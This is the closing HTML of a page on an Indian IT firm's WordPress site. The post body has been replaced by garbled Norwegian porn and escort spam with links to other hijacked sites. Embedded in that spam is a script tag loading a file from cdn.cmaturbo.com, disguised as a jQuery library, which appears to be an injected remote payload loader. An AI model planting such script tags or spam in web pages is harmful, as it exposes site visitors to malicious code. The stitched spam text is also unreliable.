som utelukkende tjener til ektefellens knulle hardt massasje stavanger thai bruk, hvis det ikke vil være åpenbart urimelig å holde eiendelene utenfor delingen. Arrangørane gjer <a href="https://benlandscaping.co.uk/uncategorized/date-russian-women-escorte-og-massasje-beste-sex-finder-nettsteder-mo-i-rana/">Mannlig eskorte date russian women</a> dei kan for at norsk amatør sex lady boy porn skal møte veggen undervegs. Ta kontakt for mer info og priser på tjenester som kan tilpasses den enkeltes behov. Vi har et utvalg av New Waves produkter presentert på våre sider, men distribuerer hele deres sortiment. Det var bare å løpe over startstreken og ut i vannet. I genitiv får initialord liten s (NRKs, FNs). Mange kjenner situasjonen mer på kroppen enn andre.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="https://leaptorque.com/uncategorized/straffe-tube-porn-spion-kamera-bad-video-escorte-in-oslo-norsk-amatorsex/" title="Straffe tube porn spion kamera bad video | escorte in oslo norsk amatørsex"><i class="fa fa-angle-left" aria-hidden="true"></i>Straffe tube porn spion kamera bad video | escorte in oslo norsk amatørsex</a>		</div>
		<div class="pull-right">
			<a href="https://leaptorque.com/uncategorized/hunter-stovler-kristiansand-thai-massasje-trondheim-damer-uten-truse-norsk-escort-sex/" title="Hunter støvler kristiansand thai massasje trondheim damer uten truse norsk escort sex">Hunter støvler kristiansand thai massasje trondheim damer uten truse norsk escort sex<i class="fa fa-angle-right" aria-hidden="true"></i></a>		</div>
	</div>

		<!-- Author Info -->
				<!-- Author Info -->

</div><!-- #post-## -->


				</div>
			</div>
						</div>

			
<div class="col-md-3 roof-secondary">
	</div><!-- #secondary -->


	</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<section class="roof-footer">
  <div class="container">
    <div class="row">
		<div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">List:</h4><div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_nav_menu"><h4 class="widget-title">Services:</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2025"><a href="#">Application Development</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="#">Mobility</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027"><a href="#">QA and Testing</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2028"><a href="#">Analytics and Data</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="#">cloud-solutions</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2030"><a href="#">WEB CMS</a></li>
</ul></div></div> <!-- end widget --></div><div class="col-md-4"><div class=" roof-widget widget_text"><h4 class="widget-title">Contact Details:</h4>			<div class="textwidget"><p>MVR Estates, Road No. 13,<br />
Banjara Hills, Hyderabad, <br />Telangana, India 500034</p>
</div>
		</div> <!-- end widget --></div>		</div>
	</div>
</section>
<!-- Footer Widgets -->

<!-- Copyright Bar -->

<div class="roof-copyright">
	<div class="container">
		<div class="row">
			<div class="cprt-left col-sm-12 text-center">
				<p>© LeapTorque Technologies India LLP</p>			</div>
			
		</div>
	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='roof-default-style-css'  href='https://leaptorque.com/wp-content/themes/roof/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='roof-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}::selection {background:#037ac2;}::-webkit-selection {background:#037ac2;}::-moz-selection {background:#037ac2;}::-o-selection {background:#037ac2;}::-ms-selection {background:#037ac2;}.roof-btn,.roof-btn-orange-border:hover,.roof-btn-orange-border:focus,.roof-btn-gray-border:hover,.roof-btn-gray-border:focus,.roof-social.style-one span:hover,input[type="submit"],.slider.slider-horizontal .tooltip-inner,.slider-handle:before,.header-style-three .roof-social a:hover,.menu-style-two .roof-social a:hover,.menu-spacer-two .navbar-nav > li > a:after,.menu-spacer-two .navbar-nav > li.active > a:after,.roof-consult, .roof-consult p,.expert-item.hover,.filters-nav > li > a.active,.filters-nav > li > a.active:hover,.location-pointers a,.mate-info .roof-social a:hover,.mate-designation:after,.widget-sidebar-nav ul > li > a:hover,.widget-sidebar-nav ul > li.active > a,.widget_tag_cloud a:hover,.widget_tag_cloud a:focus,.square-bullets li:before,.detail-title:after,.history-title a:hover .history-year:after,.history-title a:focus .history-year:after,.roof-pagination a:hover,.roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #respond input#submit.alt,.woocommerce-cart table.cart input.button,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #review_form #respond .form-submit input,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.remove:hover:before,.woocommerce a.remove:hover:after,.woocommerce .cart_totals .shipping button[type="submit"]:hover,.woocommerce .cart_totals .shipping button[type="submit"]:focus,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:focus,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.roof-back-top a:hover,.wp-pagenavi a:hover,.wp-pagenavi span.current,.roof-sidenav .current-menu-item a,.portfolio-controls a.portfolio-control-link:hover {background-color:#037ac2;} .plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {background-color:#037ac2 !important;}a:hover,a:focus,i.roof-counter-icon,.checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon:before,.navbar-nav > li:hover > a,.roof-menu .navbar-nav > li > a:hover,.roof-menu .navbar-nav > li > a:focus,.navbar-nav .open > a,.nav .open > a:focus,.navbar-nav .open > a:hover,.navbar-nav > li.active > a,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li.open > a,.dropdown-menu > li.open > a:focus,.dropdown-menu > li.open > a:hover,.dropdown-menu > li.active > a,.dropdown-menu > .active > a,.dropdown-menu > .active > a:focus,.dropdown-menu > .active > a:hover,.contact-item .contact-info p a:hover,.roof-menu.menu-style-two .navbar-nav > li:hover > a,.roof-menu.menu-style-two .navbar-nav > li.active > a,.read-more a:hover,.expert-item.first a:hover,.work-info .work-title a:hover,.work-info .work-category a:hover,.roof-footer a:hover,.roof-footer .roof-social a:hover,.post-item .post-author span a:hover,.roof-copyright a:hover,.certifications-style-two .certification-title a:hover,.breadcrumb li a:hover,.roof-open-positions table a:hover,.works-style-three .work-info .work-title a:hover,.works-style-three .work-info .work-category a:hover,.right-info .info-sub-label a:hover,.widget_categories ul li a:hover,.blog-meta a:hover,.roof-more-posts .pull-right a:hover,.product_meta a:hover,.roof-forms .lost-password:hover,.roof-contact-wrap .contact-info ul li a:hover,.woocommerce form .lost_password a:hover,.header-style-three .roof-menu .navbar-nav > li:hover > a,.header-style-three .roof-menu .navbar-nav > li.active > a,.cpation-wrap .cpation-sub-title,.testimonial-style-two .quote-client a,.roof-questions .view-more a,.partner-info .partner-website a,.work-info-item .icons,.blog-link .blog-date,.blog-link.share.hover .link-inner,.blog-link.share.hover .link-inner > .link-title,.share-links a:hover, .share-links a:hover .link-title,.blog-meta .meta-author a,.woocommerce .star-rating span,.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before,.roof-404-error .error-sub-title span,.roof-contact-wrap .website-link a,.roof-footer .roof-social a:hover i,.post-item .post-author a,.roof-menu ul.navbar-nav li.current-menu-parent > a,.mean-container .mean-nav .current-menu-parent>a,.mean-container li.current-menu-item.active a,.mean-container .mean-nav ul li a:hover {color:#037ac2;}.roof-btn-orange-border,.mate-info .roof-social a:hover,.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,.roof-pagination a:hover, .roof-pagination a:focus,.roof-pagination span,.roof-blog-tags ul li a:hover,.roof-blog-tags ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span,.estimation-item.service .checkbox-icon-wrap input[type="checkbox"]:checked + .checkbox-icon,.wp-pagenavi a:hover,.wp-pagenavi span.current {border-color:#037ac2;}.slider .tooltip.bottom .tooltip-arrow {border-bottom-color:#037ac2;}.testimonial-wrap:after {border-left-color:#037ac2;}.no-class {}.roof-btn:hover,.roof-btn:focus,input[type="submit"]:hover,input[type="submit"]:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:hover,.woocommerce input.button.alt:focus,.woocommerce #review_form #respond .form-submit input:hover,.woocommerce #review_form #respond .form-submit input:focus,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:focus,.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus {background-color:#2fc1ea;}.no-class {}.roof-page-title {}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:992px) {.roof-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.roof-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .roof-logo,.mean-container .roof-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .roof-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .roof-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.roof-logo.hav-mobile-logo img.retina-logo,.dont-transparent .roof-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .roof-logo.hav-transparent-logo .transparent-retina-logo {display:none;}.roof-header .roof-navigation nav.roof-menu {display:none;}.roof-logo.hav-mobile-logo img.mobile-logo,.header-transparent .roof-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.roof-header-two .mean-container .roof-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.is-sticky .roof-logo {display:none;}.roof-style-one .sticky-wrapper {height:0 !important;}.is-sticky .roof-header, .is-sticky .roof-header.header-style-three {background:transparent;}.is-sticky .roof-logo {display:none;}.mean-container .roof-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .roof-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .roof-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.roof-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.roof-header-two .roof-brand {padding-top:20px;padding-bottom:0;}}p, .woocommerce ul.products li.product .price, .contact-item .contact-info span, input[type="text"], input[type="email"], input[type="password"], input[type="tel"], input[type="search"], input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"], input[type="url"], input[type="number"], textarea, select, .form-control, .progress-counter, .contact-item .contact-info span, .contact-item .contact-info p, .contact-item .contact-info p a, .work-info .work-category, .news-meta, .mate-designation, .emergency-number, .widget_tag_cloud a, .square-bullets, .plan-price, .post-info .post-time, .blog-links-wrap, .blog-meta, .roof-pagination, .roof-blog-tags ul li a, .roof-comments-area .roof-comments-meta .comments-date, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.products li.product .price, .woocommerce nav.woocommerce-pagination ul, .woocommerce-product-rating .woocommerce-review-link, .product_meta, .woocommerce .cart_totals table.shop_table th, .woocommerce .cart_totals table.shop_table td, .woocommerce .cart_totals .shipping button[type="submit"], .roof-forms .lost-password, .roof-404-error .error-title, .roof-contact-wrap .contact-info ul, .roof-footer, .roof-copyright{font-family:"Open Sans", Arial, sans-serif;font-style:normal;}.roof-menu .navbar-nav > li > a{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.dropdown-menu{font-family:"Raleway", Arial, sans-serif;font-style:normal;}body, h1, h2, h3, h4, h5, h6, .roof-btn, input[type="submit"], blockquote p, .tooltip, .cpation-wrap p, .swiper-style-three .cpation-wrap .roof-btn, .roof-consult, .roof-consult p, #quote-carousel p, .certifications-style-two .section-title-wrap p, .testimonial-style-three .roof-carousel p, .post-info .post-title, .author-content .author-pro, .woocommerce-checkout form.woocomerce-form.woocommerce-form-login.login p:first-child, .estimation-item input[type="text"], .estimation-item input[type="email"], .estimation-item input[type="password"], .estimation-item input[type="tel"], .estimation-item input[type="search"], .estimation-item input[type="date"], .estimation-item input[type="time"], .estimation-item input[type="datetime-local"], .estimation-item input[type="month"], .estimation-item input[type="url"], .estimation-item input[type="number"], .estimation-item textarea, .estimation-item select, .estimation-item .form-control, .estimation-item.service .wpcf7-list-item-label, .roof-404-error form input[type="text"], .roof-footer h4, .panel-title button{font-family:"Raleway", Arial, sans-serif;font-style:normal;}.roof-btn-big, .roof-top-bar, .link-info .roof-btn, .all-project .roof-btn, .roof-top-bar.top-bar-style-two, .roof-top-bar .dropdown-menu{font-family:"Roboto", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://leaptorque.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/leaptorque.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c5cfe1092de00e52ec07c16aef7d9fd","fragment_name":"wc_fragments_2c5cfe1092de00e52ec07c16aef7d9fd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.min.js?ver=4.5.3' id='bootstrap-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/bootstrap.hover.dropdown.js?ver=2.2.1' id='bootstrap-hover-dropdown-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/plugins.js?ver=2.5.1' id='plugins-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/scripts.js?ver=2.5.1' id='scripts-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/themes/roof/assets/js/jquery.validate.min.js?ver=1.9.0' id='validate-js'></script>
<script type='text/javascript' id='validate-js-after'>
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
</script>

</body>
</html>

